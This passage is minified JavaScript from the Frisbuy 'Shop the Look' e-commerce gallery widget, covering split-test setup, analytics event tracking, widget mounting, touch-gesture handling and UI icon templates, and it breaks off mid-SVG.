a="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y()):s?(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y())})),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y()))})));let g=!1;y=function(){if(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget||g)return;const a=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-shop-the-look-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?a.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&a.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),c=document.querySelector("#"+t)||a}else c=a;if(!c)return!1;if(f&&clearInterval(f),c.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [ShopTheLook] already mounted on page",c);window.frisbuy.widgets.shopTheLook[t].htmlElement=c;const u=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");let p;Array.from(u).forEach((t=>t.style.display="block"));const{locale:y,popup:b}=i;p="en"==y?{similarGood:"Similar good",similarGoods:"Similar goods"}:{similarGood:b.similarGoodText||"Похожий товар",similarGoods:b.similarGoodsText||"Похожие товары"};const M={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:l,postCount:d,popupText:p},w=(0,s.Ef)(Oi,M).use(Yi(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).mixin(Hi);return n||(w.config.productionTip=!1,w.config.silent=!0,w.config.devtools=!1),window.frisbuy.widgets.shopTheLook[t].data.gallery=w,w.mount(c),g=!0,!0},y()||setTimeout((function(){y()||(f=setInterval(y,100),window.addEventListener("load",(function(){setTimeout((function(){y(),f&&clearInterval(f)}),3e3)})))}),50)},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const Hi={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:a,categoryPrefix:u,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=a,c=`Frisbuy_Gallery_${u+a.customerCode}`,f=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],y="object"===typeof i?f.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${a.galleryId}_embedID${a.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=a.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${a.galleryId}_embedID${a.embedId}_filter${e+n+l+d}`}if(a.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=a.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(a.analytics?.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${y}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,Ui.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:y,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${y}')`),window.frisbuyGa4&&(0,Ui.K)(r,s,i))}},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o);const r={embedId:this.settings.embedId,widgetType:this.settings.theme||Vt.A.FASHIONS_LIST,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,Qi.f)(this.settings.analytics.ym.clientCounterId,t,r,this.categoryPostfix,this.settings.verbose)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:u.A.getCookie,setCookie:u.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},77996:function(t,i,e){"use strict";e(79353);e(99254)},51566:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),a=e(20946),u=e(1618);const n={class:"shop-the-look__fashions-list"};function l(t,i,e,o,r,a){const u=(0,s.g2)("defaultShopTheLook");return(0,s.uX)(),(0,s.CE)("div",n,[(0,s.bF)(u,{propSettings:r.settings,mobileSettings:e.mobileSettings,propPostList:e.propPostList,lastPage:e.lastPage,postCount:e.postCount,popupText:e.popupText},null,8,["propSettings","mobileSettings","propPostList","lastPage","postCount","popupText"])])}var d=e(85721),p={components:{defaultShopTheLook:d.A},props:{propSettings:{type:Object,required:!0},mobileSettings:{type:Object,required:!0},propPostList:{type:Array,required:!0},lastPage:{type:Boolean,required:!0},postCount:{type:Number,required:!0},popupText:{type:Object,required:!0}},data(){return{settings:this.propSettings||{},defaultTitle:"Готовые комплекты",defaultSubtitle:"Наводите на товар и переходите в карточку товара"}},created(){this.setGalleryHeader()},methods:{setGalleryHeader(){this.settings.gallery.header=this.settings.gallery.header||{},this.settings.gallery.header.title=this.settings.gallery.header.title||this.defaultTitle,this.settings.gallery.header.subTitle=this.settings.gallery.header.subTitle||this.defaultSubtitle}}},c=(e(45706),e(66262));const f=(0,c.A)(p,[["render",l]]);var y=f,g=e(96284),b=e.n(g),M=(e(95127),e(99316),e(53403)),w=e(19899),h=(e(73365),e(50631));const L=performance&&performance.now()||null;window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.shopTheLook=window.frisbuy.widgets.shopTheLook||{},window.frisbuy.widgets.shopTheLook.init=function(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:n,lastPage:l,postCount:d}=window.frisbuy.widgets.shopTheLook[t].data,{splitTest:p}=i;let c,f,g=function(){};i.widgetStart=L,(0,a.A)(i),p.name&&(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!0,u.A.getTestGroup(p.name,p.groups,p.firstEntryAttrs,i.srcDomain,(function(e,r){let s=p.dimensionId;s=s||22,p.settings&&e in p.settings&&(i.popup={...i.popup,...p.settings[e].popup},i.gallery={...i.gallery,...p.settings[e].gallery});const a="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,g()):s?(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,g())})),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,g()))})));let M=!1;g=function(){if(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget||M)return;const a=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-shop-the-look-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?a.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&a.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),c=document.querySelector("#"+t)||a}else c=a;if(!c)return!1;if(f&&clearInterval(f),c.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [ShopTheLook] already mounted on page",c);window.frisbuy.widgets.shopTheLook[t].htmlElement=c;const u=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");let p;Array.from(u).forEach((t=>t.style.display="block"));const{locale:g,popup:w}=i;p="en"==g?{similarGood:"Similar good",similarGoods:"Similar goods"}:{similarGood:w.similarGoodText||"Похожий товар",similarGoods:w.similarGoodsText||"Похожие товары"};const h={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:l,postCount:d,popupText:p},L=(0,s.Ef)(y,h).use(b(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).mixin(m);return n||(L.config.productionTip=!1,L.config.silent=!0,L.config.devtools=!1),window.frisbuy.widgets.shopTheLook[t].data.gallery=L,L.mount(c),M=!0,!0},g()||setTimeout((function(){g()||(f=setInterval(g,100),window.addEventListener("load",(function(){setTimeout((function(){g(),f&&clearInterval(f)}),3e3)})))}),50)},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const m={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:a,categoryPrefix:u,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=a,c=`Frisbuy_Gallery_${u+a.customerCode}`,f=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],y="object"===typeof i?f.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${a.galleryId}_embedID${a.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=a.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${a.galleryId}_embedID${a.embedId}_filter${e+n+l+d}`}if(a.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=a.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(a.analytics?.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${y}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,M.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:y,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${y}')`),window.frisbuyGa4&&(0,M.K)(r,s,i))}},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o);const r={embedId:this.settings.embedId,widgetType:this.settings.theme||h.A.FASHIONS_LIST,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,w.f)(this.settings.analytics.ym.clientCounterId,t,r,this.categoryPostfix,this.settings.verbose)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:u.A.getCookie,setCookie:u.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},83526:function(t,i,e){"use strict";e(79353);e(51566)},96284:function(t,i,e){function o(t){return t.touches[0].clientX}function r(t){return t.touches[0].clientY}e(44114);var s=function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){return t=!0}});window.addEventListener("test",null,i)}catch(e){}return t}(),a={install:function(t,i){function e(t){var i=this.$$touchObj;i.supportTouch=!0,i.touchStarted||(g(this),i.touchStarted=!0,i.touchMoved=!1,i.swipeOutBounded=!1,i.startX=o(t),i.startY=r(t),i.currentX=0,i.currentY=0,i.touchStartTime=t.timeStamp,y(t,this,"start"))}function a(t){var e=this.$$touchObj;if(e.currentX=o(t),e.currentY=r(t),e.touchMoved){if(!e.swipeOutBounded){var s=i.swipeMaxTolerance;e.swipeOutBounded=Math.abs(e.startX-e.currentX)>s&&Math.abs(e.startY-e.currentY)>s}}else{var a=i.tapTolerance;e.touchMoved=Math.abs(e.startX-e.currentX)>a||Math.abs(e.startY-e.currentY)>a,e.touchMoved&&y(t,this,"moved")}e.touchMoved&&y(t,this,"moving")}function u(){var t=this.$$touchObj;b(this),t.touchStarted=t.touchMoved=!1,t.startX=t.startY=0}function n(t){var e=this.$$touchObj;if(e.touchStarted=!1,b(this),e.touchMoved){if(!e.swipeOutBounded){var o=i.swipeMinTolerance,r=Math.abs(e.startX-e.currentX),s=Math.abs(e.startY-e.currentY),a="";if(r<o&&s<o)return;a=s>r?e.startY>e.currentY?"top":"bottom":e.startX>e.currentX?"left":"right",e.callbacks["swipe."+a]?y(t,this,"swipe."+a,a):y(t,this,"swipe",a)}}else e.callbacks.longtap&&t.timeStamp-e.touchStartTime>i.longTapTimeInterval?(t.preventDefault(),y(t,this,"longtap")):y(t,this,"tap"),y(t,this,"end")}function l(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"tap")}function d(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"start")}function p(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"end")}function c(){g(this)}function f(){b(this)}function y(t,i,e,o){var r=i.$$touchObj,s=r.callbacks[e]||[];if(0===s.length)return null;for(var a=0;a<s.length;a++){var u=s[a];u.modifiers.stop&&t.stopPropagation(),u.modifiers.prevent&&t.preventDefault(),u.modifiers.self&&t.target!==t.currentTarget||"function"===typeof u.value&&(o?u.value(o,t):u.value(t))}}function g(t){var e=t.$$touchClass||i.touchClass;e&&t.classList.add(e)}function b(t){var e=t.$$touchClass||i.touchClass;e&&t.classList.remove(e)}i=Object.assign({},{disableClick:!1,tapTolerance:10,swipeMaxTolerance:100,swipeMinTolerance:30,longTapTimeInterval:400,touchClass:""},i||{}),t.directive("touch",{beforeMount:function(t,o){t.$$touchObj=t.$$touchObj||{supportTouch:!1,callbacks:{},hasBindTouchEvents:!1};var r=o.arg||"tap";switch(r){case"swipe":var y=o.modifiers;if(y.left||y.right||y.top||y.bottom){for(var g in o.modifiers)if(["left","right","top","bottom"].indexOf(g)>=0){var b="swipe."+g;t.$$touchObj.callbacks[b]=t.$$touchObj.callbacks[b]||[],t.$$touchObj.callbacks[b].push(o)}}else t.$$touchObj.callbacks.swipe=t.$$touchObj.callbacks.swipe||[],t.$$touchObj.callbacks.swipe.push(o);break;default:t.$$touchObj.callbacks[r]=t.$$touchObj.callbacks[r]||[],t.$$touchObj.callbacks[r].push(o)}if(!t.$$touchObj.hasBindTouchEvents){var M=!!s&&{passive:!0};t.addEventListener("touchstart",e,M),t.addEventListener("touchmove",a,M),t.addEventListener("touchcancel",u),t.addEventListener("touchend",n),i.disableClick||(t.addEventListener("click",l),t.addEventListener("mousedown",d),t.addEventListener("mouseup",p),t.addEventListener("mouseenter",c),t.addEventListener("mouseleave",f)),t.$$touchObj.hasBindTouchEvents=!0}},unmounted:function(t){t.removeEventListener("touchstart",e),t.removeEventListener("touchmove",a),t.removeEventListener("touchcancel",u),t.removeEventListener("touchend",n),i.disableClick||(t.removeEventListener("click",l),t.removeEventListener("mousedown",d),t.removeEventListener("mouseup",p),t.removeEventListener("mouseenter",c),t.removeEventListener("mouseleave",f)),delete t.$$touchObj}}),t.directive("touch-class",{beforeMount:function(t,i){t.$$touchClass=i.value},unmounted:function(t){delete t.$$touchClass}})}};t.exports=a},62866:function(t,i,e){"use strict";e.d(i,{K:function(){return o}});e(44114);const o=(t,i,e,o=!1)=>{const a="frisbuy_",u=o?i.settings.analytics.ga4.frisbuyTrackerId||void 0:i.settings.analytics.ga4.clientTrackerId||void 0;if(u)switch(t){case"Load":window.frisbuyGa4("event",a+"sr_load",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID}));break;case"Eyesight":window.frisbuyGa4("event",a+"sr_eyesight",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID}));break;case"ClickPic":window.frisbuyGa4("event",a+"sr_clickpost",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ViewPic":window.frisbuyGa4("event",a+"sr_viewpost",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ClickLink":window.frisbuyGa4("event",a+"sr_clicklink",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId,link_id:e.link,link_label:e.linklabel,link_url:e.linkUrl}));break;case"Swipe":window.frisbuyGa4("event",a+"swipe",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:s(i.settings.embedId,i.settings.skuId)}));break;case"UplphotoOpen":window.frisbuyGa4("event",a+"uplphoto_open",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null}));break;case"UplphotoSelected":window.frisbuyGa4("event",a+"uplphoto_selected",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoError":window.frisbuyGa4("event",a+"uplphoto_error",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoUploaded":window.frisbuyGa4("event",a+"uplphoto_uploaded",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoOK":window.frisbuyGa4("event",a+"uplphoto_ok",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"frisbuy_showstubview":window.frisbuyGa4("event",a+"showstubview",r({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,sku_id:i.settings.skuId}));break;default:console.log("switch DEFAULT - NOT match any case!");break}},r=t=>{for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t},s=(t,i)=>{if(!t||!i||!window.frisbuy[t])return null;const e=[],o=[];let r=null;window.frisbuy[t].postList.forEach((t=>{t&&t.media&&t.media.length>0&&e.push(...t.media)})),e.forEach((t=>{o.push(...t.linkList)}));for(let s=0;s<o.length;s++)if(o[s].sku.offerId===i){r=o[s].sku.isAvailable;break}return r}},79766:function(t,i,e){"use strict";function o(t){const i={position:"absolute",width:"fit-content",height:"fit-content","background-position":"unset",transform:`scale(${t.scale?t.scale:100}%) rotate(${t.rotate?t.rotate:0}deg)`,inset:`${t.y}% ${-t.x}% ${-t.y}% ${t.x}% !important`,"z-index":t.zIndex};return i}e.d(i,{N:function(){return o}})},10256:function(t,i,e){"use strict";function o(t){const i=new RegExp("&?"+t+"=\\w+"),e=window.location.hash,o=e.slice(1,e.length).split("&"),r=o.findIndex((t=>i.test(t)));if(r>=0){const t=o[r].split("=");return t[1]}}function r(t,i){let e=window.location.hash;const o=e.search(t);if(o<0)e.length<=1?e=`#${t}=${i}`:e+=`&${t}=${i}`;else{const r=e.slice(o,e.length).split("&")[0].length+o,s=e.slice(0,o),a=e.slice(r,e.length);e=s+`${t}=${i}`+a}e="#"===e?"":e,window.history.replaceState({},"",window.location.href.split("#")[0]+e)}function s(t){let i=window.location.hash;const e=i.search(t);if(e<0)return;let o=!1;"&"===i[e-1]&&(o=!0);const r=i.slice(e,i.length).split("&")[0].length+e+Number(!o),s=i.slice(0,e-Number(o)),a=i.slice(r,i.length);i=s+a,i="#"===i?"":i,window.history.replaceState({},"",window.location.href.split("#")[0]+i)}e.d(i,{Fq:function(){return o},If:function(){return r},tt:function(){return s}})},79908:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{class:"frisbuy-simple-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))},[(0,o.RG)(t.$slots,"default",{},void 0,!0)])}var s={emits:{click:null},data(){return{}}},a=(e(8314),e(66262));const u=(0,a.A)(s,[["render",r],["__scopeId","data-v-8a94f940"]]);var n=u},46480:function(t,i,e){"use strict";e.d(i,{A:function(){return St}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-75389d61"),t=t(),(0,o.jt)(),t),s={key:0,class:"frisbuy-popup-navigation"},a=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),u=[a],n=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),l=[n],d={viewBox:"0 0 512 512",style:{"enable-background":"new 0 0 512 512"}},p=r((()=>(0,o.Lk)("path",{d:"M286.17,256L505.752,36.418c8.331-8.331,8.331-21.839,0-30.17c-8.331-8.331-21.839-8.331-30.17,0L256,225.83L36.418,6.248\n\t\t\tc-8.331-8.331-21.839-8.331-30.17,0c-8.331,8.331-8.331,21.839,0,30.17L225.83,256L6.248,475.582\n\t\t\tc-8.331,8.331-8.331,21.839,0,30.17c8.331,8.331,21.839,8.331,30.17,0L256,286.17l219.582,219.582\n\t\t\tc8.331,8.331,21.839,8.331,30.17,0c8.331-8.331,8.331-21.839,0-30.17L286.17,256z"},null,-1))),c=[p],f={class:"frisbuy-popup-content"},y={class:"frisbuy-popup-media"},g=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 